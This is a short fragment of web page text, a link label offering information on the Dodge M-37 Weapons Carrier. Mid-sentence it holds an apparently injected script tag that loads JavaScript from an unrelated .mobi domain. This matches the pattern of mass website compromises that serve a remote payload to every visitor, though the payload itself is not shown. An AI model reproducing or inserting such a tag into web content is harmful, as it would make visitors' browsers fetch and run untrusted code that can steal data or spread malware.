 click for Dodge M-37 Weapons Carrier<script src=http://www.catdbw.mobi/ngg.js></script> info